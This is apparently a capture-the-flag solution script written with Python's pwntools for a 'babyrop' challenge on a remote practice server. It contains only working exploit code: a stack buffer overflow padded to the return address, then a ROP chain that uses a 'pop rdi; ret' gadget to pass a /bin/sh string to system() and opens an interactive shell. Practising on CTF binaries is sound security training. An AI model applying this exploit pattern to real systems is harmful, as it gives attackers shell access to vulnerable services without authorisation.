 from pwn import *
#context.log_level="debug"
p=process("./babyrop")
p=remote("node3.buuoj.cn",26886)
elf=ELF("./babyrop")
system=elf.sym["system"] #400490
print hex(system)
bin_sh=0x601048
pop_rdi_ret=0x400683     #ropper --file babyrop --search "pop|ret"
#gdb.attach(p)
payload="a"*0x10+p64(0xdeadbeef)+p64(pop_rdi_ret)+p64(bin_sh)+p64(system)
p.recvuntil("What's your name? ")
p.sendline(payload)
p.interactive()